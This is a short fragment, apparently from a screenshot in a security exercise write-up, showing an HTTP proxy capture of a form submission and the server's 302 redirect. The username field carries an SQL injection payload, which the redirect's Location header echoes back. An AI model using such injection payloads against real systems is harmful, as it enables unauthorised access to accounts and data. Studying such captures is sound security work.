 Name Value
Body
Name Value
money 1000
username 'or(name='t')#
pw t
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 302 Found
Date: Sun, 14 Feb 2021 11:20:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: ./mypage.php?id='or(name='t')#
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8